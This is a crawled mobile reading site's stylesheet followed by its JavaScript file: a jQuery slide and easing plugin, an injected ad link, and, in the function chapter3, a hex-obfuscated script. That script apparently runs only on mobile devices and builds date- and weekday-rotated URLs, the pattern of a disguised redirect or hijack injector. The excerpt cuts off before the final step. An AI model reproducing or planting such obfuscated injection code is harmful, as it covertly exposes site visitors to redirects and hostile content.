.nr_page li{text-align:center;width:29.5%;float:left;background-color:#f4f0e9;border:1px solid #ccc;line-height:32px; border-radius:5px;}
.nr_page li a,.nr_set a{display:block;color:#49A9A9;}
.nr_page li a:visited{color:#49A9A9;}
.nr_page li a:hover{color:#49A9A9;}

#wap_content{line-height:28px;word-wrap:break-word;letter-spacing:0.1em;line-height:120%;width:90%; height:auto;color:#555;font-size:18px;margin:20px auto;}
#wap_content p{line-height:140%;margin-bottom:10px;text-align:left;text-indent:1em;}
#wap_content p a{font-size:17px; margin-right:28px}
#wap_content img{margin:0 auto;}
#wap_content .watermark{display:none}

/*底部内容*/
.copyright{line-height: 20px; padding:10px 0 25px 0;text-align:center; color:#666;background-color:#f9f9f9;clear:both;border-top:1px solid #e6e6e6;}
.copyright a{padding:0 5px;}
footer{padding:10px 0;background:#49A9A9;color:#FFF;clear:both;}
footer ul{width:83%; margin:0 auto;}
footer ul li{text-align:center;}
footer ul li a{color:#FFF;}

/*top*/
.top-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.top-tab li{-box-sizing:border-box;height:40px;line-height:40px;border-bottom:1px solid #dfdfdf;font-size:16px;-webkit-box-flex:1;webkit-flex:1;-ms-flex:1;flex:1;text-align:center}
.top-tab li.cur{color:#4BA0A0;border-bottom:2px solid #4BA0A0}

#sitebox{background:#fff;}
#sitebox dl{border-bottom:1px solid #eee;float:left; padding:15px 0; width:100%;}
#sitebox dt{float:left;position:relative;width:90px;height:120px; margin-right:10px}
#sitebox dd{overflow:hidden;*zoom:1;width:auto;line-height:22px;color:#888;}
#sitebox dd h3{font-size:14px;font-weight:bold;}
#sitebox dd a{color:#4BA0A0}
#sitebox dd.book_des a{color:#888;}
#sitebox dd .uptime{float:right;color:#C90;font-weight:normal}
.book_other,.book_des{color:#888;line-height:2.0;margin-top:5px}
.book_other span{color:#999;padding-left:10px; font-size:12px;float:right;}

.m-cate{background-color:#f4f0e8;padding:10px 0 0 10px}
.m-cate li{width:50%;padding:0 10px 10px 0;}
.m-cate li img{display:block;width:100%}
.m-cate li,.s-cate ul li{float:left;box-sizing:border-box}
.s-cate h3,.s-cate h3 span{height:50px;;position:relative}
.s-cate ul{padding-left:10px}
.s-cate h3{margin:0 20px 20px;;line-height:75px; text-align:center;}
.s-cate h3 span{display:inline-block;margin-top:-4px;padding:0 10px;color:#4BA0A0;background-color:#fff;z-index:90;font-size:18px}
.s-cate ul li{width:33.3333%;padding-right:10px;padding-bottom:10px; text-align:center}
.s-cate ul li img{display:block;width:100%;margin-bottom:.1875rem}
.s-cate ul li i{display:block;font-size:14px}
.sch-sel{margin-top:-1px;position:relative;overflow:hidden; margin-bottom:10px;}
.sch-sel ul{position:relative;background-color:#66c8c8}
.sch-sel p{position:absolute;top:-100px;height:50px;line-height:50px;box-sizing:border-box;border-bottom:1px solid #dfdfdf;font-size:16px;color:#525252;background-color:#fff;text-align:center}
.sch-sel ul li{padding:10px 0 3px 8px;border-bottom:1px solid #49A9A9;}
.sch-sel ul li label{display:none}
.sch-sel ul li>a{display:inline-block;height:30px;line-height:30px;box-sizing:border-box;padding:0 2.1%;color:#EEFCFD; margin-bottom:5px;font-size:12px}
.sch-sel ul li>a:active{color:#fff}
.sch-sel ul li>a.cur{border:1px solid #208181;border-radius:.375rem;color:#208181;}
.sel-fold .sch-sel{position:fixed;z-index:999;background-color:#fff;top:0;left:0;right:0;height:50px}
.sel-fold .sch-sel ul{display:none}
.sel-fold .sch-sel p{position:static;top:0}
/*会员*/
.nav_two{width:16.6%;}
.nav_two em{color: #ff6600;font-style:normal;font-family:"微软雅黑"; font-weight:bold}
.user-sel{position:relative;overflow:hidden;}
.user-sel ul{border-bottom:1px solid #49a9a8}
.user-sel ul li{padding:8px 10px;}
.user-sel ul li>a{display:inline-block;height:36px;line-height:36px;box-sizing:border-box;padding:0 8px;font-size:15px}
.user-sel ul li>a:active{color:#fff}
.user-sel ul li>a.cur{border:1px solid #49a9a8;border-radius:.375rem;}
.user-sel ul li span{color:#A0A0A4; display:block; padding:5px 0; font-size:13px;}
.user-sel ul li .c_blue{color:#099494;}
.bookcase,.conBox,.infoBox{width:94%; margin:10px auto}
.booklist ul{border-bottom:1px dashed #49a9a8; padding:5px;}
.booklist ul li{overflow:hidden;text-overflow:ellipsis; white-space:nowrap; height:28px;}
.booklist ul li input,.rullist ul li input{width:20px; height:20px;margin-right:10px;vertical-align:middle;}
.booklist ul li a{color:#49A9A9;vertical-align:middle;}
.booklist ul li span{color:#A0A0A4; font-size:14px;}
.name{overflow:hidden;height:30px !important; font-size:15px;}
/*.name a{padding-right:10px;}*/
.select_all{padding:10px 5px 0;}
.select_all #chkAll{width:20px; height:20px;margin-right:15px;vertical-align:middle;}
.deleteBtn,.select_all select,.greenBtn,.sendlist select{height:30px;border:1px solid #49A9A9;border-radius:.375rem;color:#666;vertical-align: middle; background:#EBEBEB;}
.deleteBtn{width:20%;cursor:pointer;margin-right:15px; word-spacing:10px;}
.select_all select,.sendlist select{width:30%;padding-left:10px;}
.select_all span{margin-right:15px; color: #84847b;}
.conBox ul{padding:5px;font-size:16px;}
.conBox li{height:40px;padding:0 5px; margin:5px 0;}
.height{height:30px !important;}
.conBox li input{vertical-align:middle; margin:0 10px;height:25px;border:1px solid #49A9A9; padding-left:10px; width:60%;}
.conBox li input.prov{width:20%;}
.gender{width:8% !important;}
.pre{ height:30px !important;color:#A0A0A4; font-size:14px;}
.leftBtn{width:92%;text-align:center; margin:0 auto;}
.greenBtn{width:50%;cursor:pointer;word-spacing:10px;}
.message{width:100%;}
.rulbox,.send,.blueBox{height: 32px;line-height: 32px;background: #ecfcfc;border: solid 1px #e8e8e8;color: #8dadad; padding:0 3%; text-align:center;}
.rulbox li,.rullist li{text-align:center;float:left; width:33.33%;}
.rullist,.sendlist{width:94%;color: #A0A0A4; font-size:13px; margin:0 3%}
.rullist ul{border-bottom:1px dashed #49a9a8;height:35px;display: flex;justify-content:center;align-items:Center; padding:2px 0;}
.rullist li{vertical-align:middle;overflow: hidden;}
.rullist li a{color:#49A9A9;}
.rullist ul.last{border-bottom:none;}

.sendlist .height{margin:10px 0;}
.sendlist input{vertical-align: middle;height: 30px;border: 1px solid #49A9A9;padding-left:5px;}
.sendlist .adsday{ height:30px; text-align:center; margin-left:10px;}
.sendlist .deleteBtn{padding-left:0 !important; width:25%;}
.sendlist .textbox{width:60%;}

.user-margin{margin:15px 3% !important;}
.copy{margin-left:10px;background: #82bebe;display: inline-block;width: 15%;height: 30px; border: none;line-height: 26px;color: #fff;vertical-align: middle;text-align: center;cursor: pointer;letter-spacing: 2px;}
.conBox ul.headList{ padding:0;}
.headList li{float:left; width:25%; height:115px;padding:0; text-align:center; margin-bottom:10px;}
.headList li img{border:solid 1px #49A9A9; padding:2px; height:76px;}
.centerBtn{ text-align:center; margin:20px auto; width:60%;}
.mheight{ height:40px;}
.infoBoxLeft{width: 40%;float: left;margin-right: 18px;}
.infoBoxRight{width: 52%; float:right;}
.infoBoxtop{ float:left;}
.infoBox li{color: #666; height:30px;}
.recharge label{color: #999;}
.infoBox span {color:#099494;}
.recharge em{font-size: 14px;font-weight: bold;color: #ff6600;font-style:normal}
.readold{color: #888 !important;}
.selects{ width:96%; margin:5px auto 15px;}
.blueBox{ text-align:left; padding:0 3%}
.blueBox span{ float:right;}
.megInfo{line-height: 26px;color: #666; word-wrap: break-word;padding: 10px 4%;}
.caption {border-bottom: 1px dashed #49a9a8;color: #C63; padding:5px 0 10px;}
.substance{padding: 5px 0 10px 0;border-bottom: 1px dashed #49a9a8;}
.substance p{ border-bottom:1px dashed #c6c4c4; padding-bottom:5px; margin-bottom:5px;}
.mssblue{ height:35px;display: flex;justify-content:center;align-items:Center; width:25%; float:left; margin:10px 10px 20px;}
.sendbox{width:80%;}
.sendbox1{background:none !important;}
.sendbox2{width:46%; margin-right:15px ;}
.textsub{margin-top: 8px;}
.textsub textarea {padding: 3px 5px;color: #999; border: 1px solid #82bebe;width:95%;height: 150px; font-size:20px;}

/*注册登录*/
.c_red{color:#ff6600};
.c_blue{color:#84ae48;}
.c_green{color:#49A9A9;}
.d_ok{color:#84ae48;}
.d_err{color:#ff3737;}
.d_on{color:#bbb;}
.log-fm{padding:.75rem .3125rem 1.1875rem;}
.p_gap{ padding-top:10px;}
.le_r_m{width:50px;text-align:left;display:inline-block;color:#666;height:32px;line-height:32px;vertical-align:top;padding-left:20px;}
.log_inp{height:30px;line-height:30px;border:1px solid #ccc;padding-left:12px;width:60%;margin-right:6px}
.pl_102{margin:20px 0;text-align:center;}
.pl_102 input{ list-style:none;}
.log_sub{width:60%;text-align:center; height:50px; font-size:20px;font-family:"Arial", "Tahoma", "微软雅黑", "雅黑";}
.log-link{margin-left:20px;font-size:16px;}
.log-link a{color:#49A9A9;text-decoration: none; margin-left:20px;}
.input_tip{margin:10px 0 0 20px;line-height:20px;font-size:12px;}
.ver_m{vertical-align:middle;height:20px;background-color:#FBF6EC;}
.c9{color:#666; font-size:16px; margin-bottom:10px;}
.m_none{margin-top:0;}
.m-left-right{margin:0 15px;}
.layout-win{position: fixed;z-index: 2147483647;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0,0,0,0.2);}
.layout-con{position: absolute;left: 0;right: 0;bottom: 0;box-shadow: 0 0 8px 1px rgba(0,0,0,0.4);}
.win-night,.win-night .head-book span{background-color: #32373B;}
.win-night .head-book span{box-shadow: 0 0 8px 1px #3e4245;}
.win-night .header,.win-night .footer,.win-night .nav_s{background-color: #3e4245;color: #999;}
.win-night #nr_title{color: #999;}
.win-night .nr_page li{background-color:#3e4245;border:1px solid #313538;}
.win-night .nr_set{background-color:#32373B;}
.win-night a{color: #b9b4b4 !important;}
.win-night .nr_set a,.win-pink .nr_set a{color:#49A9A9 !important;}
.win-pink{background-color: #fff5f8;}
.win-pink .head-book span{background-color:#f5e4e4; color:#333;box-shadow: 0 0 8px 1px #e5dcdf;}
.win-pink .header,.win-pink .footer,.win-pink .nav_s{background-color: #e5dcdf;color:#666;}
.win-pink .nr_set{background-color:#f5e4e4;}
.win-pink a{color: #666 !important;}
.win-pink .nr_page li{background-color:#ebe6e8;}
.win-yellow{background-color:#FBF6EC;}
.win-blue{background-color: #dfecf0;}
.win-blue .nr_page li{background-color:#dee8eb;}
.win-green{background-color: #e3efe3;}
.win-green .nr_page li{background-color:#dae7da;}
.win-gray{background-color: #e0e0e0;}
.win-gray .nr_page li{background-color:#d7d7d7;}
.icon-dec,.icon-inc{background-repeat:no-repeat; background-size:26px 25px;-moz-background-size:26px 25px; background-position:center;}
.icon-dec{background-image:url(/img/icon-dec.gif);}
.icon-inc{background-image:url(/img/icon-inc.gif);}
.setting{padding:5px 5px;background-color: #fff;-webkit-user-select: none;user-select: none;}
.setting li{line-height: 50px;padding-left: 50px;position: relative;}
.setting li label{position: absolute; color:#333;top: 0;left: 10px;}
.setting li a{display: inline-block;margin: 0 8px;width: 70px;height: 30px;border-radius:3px;line-height: 30px;text-align: center;vertical-align: middle;cursor: pointer;color: #666;font-size:14px;}
.setting li.theme a{padding: 2px;width: 30px;border-radius: 20px;box-shadow: 0 0 8px 1px rgba(0,0,0,0.5);-webkit-tap-highlight-color: transparent;}
.setting li.theme a.select{padding: 0;border: 2px solid #fe4e30;}
.setting li.size a{border: 1px solid #ccc;}
.setting li.size a#fontsize{color: #888;-webkit-tap-highlight-color: transparent;}
.setting li.default a{border: 1px solid #ccc;border-radius: 3px;font-size:13px;}
.setting li span{font-size:12px;color: #49A9A9;}

--- FILE ---
content_type: application/javascript
request_url: https://m.bhh2.com/astyle/wap.js
body_size: 5351
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){


} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let 